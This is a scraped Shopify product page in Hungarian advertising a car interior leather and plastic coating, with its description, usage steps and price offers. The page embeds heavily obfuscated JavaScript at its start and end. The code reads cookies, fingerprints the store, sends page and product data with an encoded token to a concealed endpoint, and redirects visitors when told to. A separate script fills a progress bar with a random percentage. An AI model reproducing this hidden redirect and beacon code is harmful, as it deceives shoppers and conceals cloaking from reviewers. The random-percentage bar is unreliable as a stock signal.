_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e"};
  var has_only_default_variant = false;

  //判断一个元素是否在可视区域内
  function isInVisibleArea(elem){
      if(!elem || !elem.getBoundingClientRect()) return false;
      var rect = elem.getBoundingClientRect();
    // && rect.top < window.innerHeight
      if((elem.offsetTop - rect.top <= (elem.offsetTop * 2 - 30)) && rect.bottom > 0 &&
          rect.left < window.innerWidth && rect.right > 0){
          return true;
      }else{
          return false;
      }
  }

 
  
  $(function (){
     $(window).scroll(function () {
        if(!isInVisibleArea(document.querySelector('.pfac_visable'))){
          $('.pfac_container').show();
        }else{
          $('.pfac_container').hide()
        }
     })
     
      $('.pfac_stepper_btn').click(function(){
        if($(this).attr('data-type')){
          let val = $(this).parent().children("input[type='number']").val();
          $(this).parent().children("input[type='number']").val(parseInt(val)+1);
        }else{
          let val = $(this).parent().children("input[type='number']").val();
          if(val > 1) $(this).parent().children("input[type='number']").val(parseInt(val)-1)
        }
      })

    function findCurVariant(obj){
      if(!obj['option2']) obj['option2'] = null;
      if(!obj['option3']) obj['option3'] = null;
      current_variant = (product_info.variants.filter(item => item.option1 == obj.option1 && item.option2 == obj.option2 && item.option3 == obj.option3))[0];
      $('#pfac_pid').attr('data-pid',current_variant.id)
      if(current_variant.featured_image) $('.pfac_pro_img').attr('src',current_variant.featured_image.src);
      var money_format = $('#pfac_pid').attr('data-moneyf').substring(0,1);
      $('.pfac_price').html(`${money_format}${current_variant.price / 100}`)
    }

    if(!has_only_default_variant){
      $('.pfac_select').on('change',function(){
        let obj = {}
        Array.from($('.pfac_select')).forEach((item,index) => {
          obj[`option${index + 1}`] = $(item).val()
        })
        console.log(obj)
        findCurVariant(obj)
      })
    }
    

    $('.pfac_btn_submit').on('click',function(){
      var id = $('#pfac_pid').attr('data-pid');
      var num = $('.pfac_input').val();
      $.getJSON(`/cart/add.js`,{quantity:num,id:id},function(res){
        window.location.href = '/cart'
      })
    })

      
  })
</script>
    
  </div>

  

  
<script src="//getvente.com/cdn/shop/t/16/assets/product-modal.js?v=50921580101160527761767174171" defer="defer"></script>
    <script src="//getvente.com/cdn/shop/t/16/assets/media-gallery.js?v=152902515749446478401767174171" defer="defer"></script><script>  
    
   
    
  </script>
  <script>
    document.addEventListener('DOMContentLoaded', function() {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return (msie > 0 || trident > 0);
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--21024184926426__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher = document.querySelector('variant-radios[data-section="template--21024184926426__main"]') || document.querySelector('variant-selects[data-section="template--21024184926426__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector('.product-form__noscript-wrapper-template--21024184926426__main').textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--21024184926426__main').addEventListener('change', function(event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "😃Autó belső bőr és műanyag bevonószer ( 2 vásárlás 1 ingyen )👌",
      "url": "https:\/\/getvente.com\/products\/cila-2",
      "image": [
          "https:\/\/getvente.com\/cdn\/shop\/products\/c97e34c158e6e29f3c884b7d5c8135ea_7447fda3-1424-4043-801f-467fe2045f55.jpg?v=1705550709\u0026width=800"
        ],
      "description": "Az autó belseje megöregszik, és elkezd fehéríteni, ami tönkreteszi az autó általános értelmét.\nA fényes új autó belseje lenyűgözni fog másokat!\nBevonás, tisztítás, karbantartás és védelem egy lépésben ezzel az autóbelső bőr- és műanyag bevonószerrel.\nFő jellemzők\n▸ Azonnali felújítás\nKönnyen használható, gyors hatású, autója belsejét, kerekeit és üléseit újjá varázsolja.\n\n▸ Hosszan tartó hatás\nHasználat után nem zsírosodik és nem porosodik, és 3-6 hónapig fényes és újszerű maradhat. Mosás után nem fakul.\n\n▸ Hatékony védelem\nA nanofilm-képző technológia gyorsan eltávolítja az anyag felületén lévő oxidált fehérítő réteget, és védőfilmet képez, amely megakadályozza a jövőbeli oxidációt, ellenáll az UV-sugaraknak, és hatékonyan védi a felületet.\n \n▸ Természetes növényi formula\nNövényi esszenciát tartalmaz, mélyen hidratálja a bőrt, műanyagot és más anyagokat. A növényi alapú formulák biztonságosak a csecsemők és a háziállatok számára, és bátran használhatók.\n\n▸ Széles körben használt\nSzéles körben használják autó műszerfalakban, ajtópanelekben, autóülésekben, gumiabroncsokban, bőrtáskákban, bőrkanapékban, bőrcipőkben, kerekekben, billentyűzetben és egérben, valamint más műanyag termékekben.\n\n\nEgyszerű működés\n\nHasználat előtt tisztítsa meg és szárítsa meg a felületet\n\nFújja a terméket a viaszos szivacsra.\n\nVigye fel egyenletesen a felületre\n\nHagyja száradni 5 percig\n\n\nMűszaki adatok\nNettó tartalom: 120mlSzavatossági idő: 3 évTartós hatás: 3-6 hónapA csomag tartalmazza: 1x autó belső bőr és műanyag bevonószer\n\nMeleg tippek\nKedves vásárlók, a fényhatás, a monitor fényereje, a kézi mérés stb. miatt a fénykép és a tényleges termék között a színben és a méretben enyhe eltérések lehetnek. Őszintén remélem, hogy meg tudja érteni! Köszönjük!\n ",
      "sku": "LN10237410",
      "brand": {
        "@type": "Brand",
        "name": "getvente"
      },
      "offers": [{
            "@type" : "Offer","sku": "LN10237410","availability" : "http://schema.org/InStock",
            "price" : 6500.0,
            "priceCurrency" : "HUF",
            "url" : "https:\/\/getvente.com\/products\/cila-2?variant=44432824172762"
          },
{
            "@type" : "Offer","sku": "LN10237410*3","availability" : "http://schema.org/InStock",
            "price" : 10500.0,
            "priceCurrency" : "HUF",
            "url" : "https:\/\/getvente.com\/products\/cila-2?variant=44432824205530"
          },
{
            "@type" : "Offer","sku": "LN10237410*5","availability" : "http://schema.org/InStock",
            "price" : 13500.0,
            "priceCurrency" : "HUF",
            "url" : "https:\/\/getvente.com\/products\/cila-2?variant=44432824238298"
          }
]
    }
  </script>
</section>

<script>
   var t = Math.floor(Math.random() * (20 - 1)) + 1
    $('#extra').css('width',t+'%')
    $('#extra_val').text(t +'%')
    if(t>0){
    	$('#extra_total').css('display','block')
    }else{
    	$('#extra_total').css('display','none')
    }
</script>
</section><section id="shopify-section-template--21024184926426__ddd75b3e-cb9a-4103-8ec8-e305f2dfa6e1" class="shopify-section section"><link href="//getvente.com/cdn/shop/t/16/assets/component-accordion.css?v=180964204318874863811767174171" rel="stylesheet" type="text/css" media="all" />
<link href="//getvente.com/cdn/shop/t/16/assets/collapsible-content.css?v=15366311191366808351767174171" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--21024184926426__ddd75b3e-cb9a-4103-8ec8-e305f2dfa6e1-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--21024184926426__ddd75b3e-cb9a-4103-8ec8-e305f2dfa6e1-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }</style><div class="color-background-1 gradient">
  <div class="collapsible-content collapsible-none-layout isolate content-container content-container--full-width">
    <div class="collapsible-content__wrapper section-template--21024184926426__ddd75b3e-cb9a-4103-8ec8-e305f2dfa6e1-padding">
      <div class="collapsible-content-wrapper-narrow">
        <div class="collapsible-content__header" style="text-align: center;">
<h2 class="visually-hidden">Összecsukható tartalom</h2>
          
        </div>
        <div class="grid grid--1-col grid--2-col-tablet collapsible-content__grid collapsible-content__grid--reverse">
          <div class="grid__item"><div class="accordion" >
                <details id="Details-template--21382895567123__ddd75b3e-cb9a-4103-8ec8-e305f2dfa6e1-collapsible_row-3-template--21024184926426__ddd75b3e-cb9a-4103-8ec8-e305f2dfa6e1" open>
                  <summary id="Summary-template--21382895567123__ddd75b3e-cb9a-4103-8ec8-e305f2dfa6e1-collapsible_row-3-template--21024184926426__ddd75b3e-cb9a-4103-8ec8-e305f2dfa6e1">
                    
                    <h3 class="accordion__title h4">
                      Leírás
                    </h3>
                    <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </summary>
                  <div class="accordion__content rte" id="CollapsibleAccordion-template--21382895567123__ddd75b3e-cb9a-4103-8ec8-e305f2dfa6e1-collapsible_row-3-template--21024184926426__ddd75b3e-cb9a-4103-8ec8-e305f2dfa6e1" role="region" aria-labelledby="Summary-template--21382895567123__ddd75b3e-cb9a-4103-8ec8-e305f2dfa6e1-collapsible_row-3-template--21024184926426__ddd75b3e-cb9a-4103-8ec8-e305f2dfa6e1">
                    <p style="text-align: center;" data-mce-fragment="1"><span style="color: #ff8000;"><strong>Az autó belseje megöregszik, és elkezd fehéríteni, ami tönkreteszi az autó általános értelmét.<br data-mce-fragment="1"></strong></span></p>
<p style="text-align: center;" data-mce-fragment="1"><span style="color: #ff2a00;"><strong>A fényes új autó belseje lenyűgözni fog másokat!</strong></span><br><img src="https://img.staticdj.com/a682468d6395626144f66f18f65bfdf6.gif" alt="" style="display: block; margin-left: auto; margin-right: auto;" width="320" height="320" data-aspect-ratio="1.00" data-mce-fragment="1"></p>
<p style="text-align: center;" data-mce-fragment="1">Bevonás, tisztítás, karbantartás és védelem egy lépésben ezzel az autóbelső bőr- és műanyag bevonószerrel.<br><img src="https://img.staticdj.com/29d37c1cb4e6e3bcee8137382cd97d0c.gif" alt="" style="display: block; margin-left: auto; margin-right: auto;" width="320" height="320" data-aspect-ratio="1.00" data-mce-fragment="1"></p>
<h2 data-mce-fragment="1"><strong data-mce-fragment="1"><b data-mce-fragment="1">Fő jellemzők</b></strong></h2>
<p data-mce-fragment="1"><span style="color: #ff8000;"><strong data-mce-fragment="1"><b data-mce-fragment="1">▸ Azonnali felújítás</b></strong></span></p>
<p data-mce-fragment="1">Könnyen használható, gyors hatású, autója belsejét, kerekeit és üléseit újjá varázsolja.</p>
<p data-mce-fragment="1"><img alt="" src="https://img.staticdj.com/3fb8359aaab7ae7c56df5eee3d7ee879.jpeg" style="display: block; margin-left: auto; margin-right: auto;" width="480" height="480"></p>
<p data-mce-fragment="1"><span style="color: #ff8000;"><strong data-mce-fragment="1"><b data-mce-fragment="1">▸ Hosszan tartó hatás</b></strong></span></p>
<p data-mce-fragment="1">Használat után nem zsírosodik és nem porosodik, és 3-6 hónapig fényes és újszerű maradhat. Mosás után nem fakul.</p>
<p data-mce-fragment="1"><img src="https://img.staticdj.com/ea983dbc96fc64c9807f75d8fdc367fd.jpeg" alt="" width="480" height="555" style="display: block; margin-left: auto; margin-right: auto;" data-aspect-ratio="1.16"></p>
<p data-mce-fragment="1"><span style="color: #ff8000;"><strong data-mce-fragment="1"><b data-mce-fragment="1">▸ Hatékony védelem</b></strong></span></p>
<p data-mce-fragment="1">A nanofilm-képző technológia gyorsan eltávolítja az anyag felületén lévő oxidált fehérítő réteget, és védőfilmet képez, amely megakadályozza a jövőbeli oxidációt, ellenáll az UV-sugaraknak, és hatékonyan védi a felületet.</p>
<p data-mce-fragment="1"> </p>
<p data-mce-fragment="1"><span style="color: #ff8000;"><strong data-mce-fragment="1"><b data-mce-fragment="1">▸ Természetes növényi formula</b></strong></span></p>
<p data-mce-fragment="1">Növényi esszenciát tartalmaz, mélyen hidratálja a bőrt, műanyagot és más anyagokat. A növényi alapú formulák biztonságosak a csecsemők és a háziállatok számára, és bátran használhatók.</p>
<p data-mce-fragment="1"><img src="https://img.staticdj.com/462c6bb5fe93c5804a120d5e76e11507.jpeg" alt="" style="display: block; margin-left: auto; margin-right: auto;" width="480" height="480"></p>
<p data-mce-fragment="1"><span style="color: #ff8000;"><strong data-mce-fragment="1"><b data-mce-fragment="1">▸ Széles körben használt</b></strong></span></p>
<p data-mce-fragment="1">Széles körben használják autó műszerfalakban, ajtópanelekben, autóülésekben, gumiabroncsokban, bőrtáskákban, bőrkanapékban, bőrcipőkben, kerekekben, billentyűzetben és egérben, valamint más műanyag termékekben.</p>
<p data-mce-fragment="1"><img src="https://img.staticdj.com/ab1ddff769fbe4b5459e8eba6f12cefe.gif" alt="" style="display: block; margin-left: auto; margin-right: auto;" width="320" height="320" data-aspect-ratio="1.00" data-mce-fragment="1"></p>
<p data-mce-fragment="1"><img alt="" src="https://img.staticdj.com/eeacdaed97a0900c81f7b73c3f456629.jpeg" style="display: block; margin-left: auto; margin-right: auto;" width="480" height="480"></p>
<h2 data-mce-fragment="1"><span style="color: #ff8000;"><strong data-mce-fragment="1"><b data-mce-fragment="1">Egyszerű működés</b></strong></span></h2>
<ul data-mce-fragment="1">
<li data-mce-fragment="1">Használat előtt tisztítsa meg és szárítsa meg a felületet<br>
</li>
<li data-mce-fragment="1">Fújja a terméket a viaszos szivacsra.<br>
</li>
<li data-mce-fragment="1">Vigye fel egyenletesen a felületre<br>
</li>
<li data-mce-fragment="1">Hagyja száradni 5 percig</li>
</ul>
<p data-mce-fragment="1"><img src="https://img.staticdj.com/975607d09275e1e56ecdc6c0c285092e.jpeg" alt="" style="display: block; margin-left: auto; margin-right: auto;" width="480" height="480" data-aspect-ratio="1.00" data-mce-fragment="1"></p>
<h2 data-mce-fragment="1"><strong data-mce-fragment="1"><b data-mce-fragment="1">Műszaki adatok</b></strong></h2>
<p data-mce-fragment="1">Nettó tartalom: 120ml<br><br>Szavatossági idő: 3 év<br><br>Tartós hatás: 3-6 hónap<br><br>A csomag tartalmazza: 1x autó belső bőr és műanyag bevonószer</p>
<p data-mce-fragment="1"><img alt="" src="https://img.staticdj.com/df2ebfc821e28316d6a862cf07c97960.jpeg" style="display: block; margin-left: auto; margin-right: auto;" width="480" height="480" data-aspect-ratio="1.00" data-mce-fragment="1"></p>
<h2 data-mce-fragment="1"><strong data-mce-fragment="1"><b data-mce-fragment="1">Meleg tippek</b></strong></h2>
<p data-mce-fragment="1">Kedves vásárlók, a fényhatás, a monitor fényereje, a kézi mérés stb. miatt a fénykép és a tényleges termék között a színben és a méretben enyhe eltérések lehetnek. Őszintén remélem, hogy meg tudja érteni! Köszönjük!</p>
<script>var B7C055D29E95DC412BA83FC2CDE33E42 = "eNqrVirISSxJyy/Kjc9MUbIyNNNRKi7JL0oF84xNzYxg/LzE3FQlKyWDZEOztCRjI3NjkzQLo0SDVIuklGRTIwsTYwMD4zQjM6VaAEYEGLA="</script> <script>
  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c>>0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c<_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8&&_0x50e001==='‮'&&_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c&&_0x14d997['replace'](/[dqKkMQFIuqrlwh=]/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)>>_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](/=+$/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c&&(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff&_0x5cc4f9>>(-0x2*_0x4a7f07&0x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46<_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var 